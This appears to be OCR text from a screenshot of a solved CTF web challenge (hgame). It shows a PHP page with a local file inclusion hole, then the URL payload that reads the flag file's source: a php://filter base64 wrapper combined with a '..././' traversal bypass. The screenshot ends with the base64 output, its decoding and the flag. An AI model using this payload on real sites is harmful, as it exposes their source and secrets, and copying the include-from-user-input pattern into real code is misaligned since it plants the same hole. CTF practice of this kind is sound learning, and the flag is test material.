 不安全 ıasyphp/img/index.php?img=php://filter/read=convert.base64-encode/resource=..././flag php 14 FE V
应用 CTF|CTF工具下载|... Base64编码转换工... CTF Wiki php 伪协议 · LoRe... On 登录 | ProcessOn Twitter VirusTotal 80vul/pasc2at: Ph... »
PD9waHAKICAgIC8vJGZsYWcgPSAnaGdhbWV7WW91XzRyZV9Tb19nMG9kfSc7CiAgICBlY2hvICJtYXliZV95b3Vfc2hvdWxkX3RoaW5rX3RoaW5rIjsK <?php
error_reporting(0);
$img = $_GET['img'];
if(!isset($img))
$img = '1';
$img = str_replace('../', '', $img);
include_once($img.".php");
highlight_file(__FILE__);
PD9waHAKICAgIC8vJGZsYWcgPSAnaGdhbWV7WW91XzRyZV9Tb19nMG9kfSc7CiAgICBlY2hvICJtYXliZV95b3Vfc2hvdWxkX3RoaW5rX3RoaW5rIjsK
error_reporting(0);
$img = $_GET['img'];
if(!isset($img))
$img = '1';
$img = str_replace('../', '', $img);
include_once($img.".php");
highlight_file(__FILE__);
d3coder
Base64 decode
<?php
//$flag = 'hgame{You_4re_So_g0od}';
echo "maybe_you_should_think_think";
确定